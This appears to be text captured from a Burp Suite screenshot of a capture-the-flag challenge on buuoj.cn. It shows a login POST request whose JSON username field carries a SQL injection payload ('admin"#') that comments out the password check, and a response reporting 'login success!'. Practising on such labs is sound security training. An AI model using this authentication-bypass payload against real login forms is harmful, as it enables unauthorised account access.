 Send Cancel < ▼ > ▼ Target: http://e4b6b45e-5ca4-45ca-93c5-a16e3cf2fe5c.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /index.php?r=Login/Login HTTP/1.1
2 Host: e4b6b45e-5ca4-45ca-93c5-a16e3cf2fe5c.node3.buuoj.cn
3 Content-Length: 37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://e4b6b45e-5ca4-45ca-93c5-a16e3cf2fe5c.node3.buuoj.cn
8 Referer: http://e4b6b45e-5ca4-45ca-93c5-a16e3cf2fe5c.node3.buuoj.cn/index.php?r=Login/Index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: UM_distinctid=1774d76a948933-08e66304988563-13e3563-144000-1774d76a949155
12 Connection: close
13
14 {"username":"admin"#","password":"1"}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 30 Jan 2021 08:41:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":"200","info":"login success!"}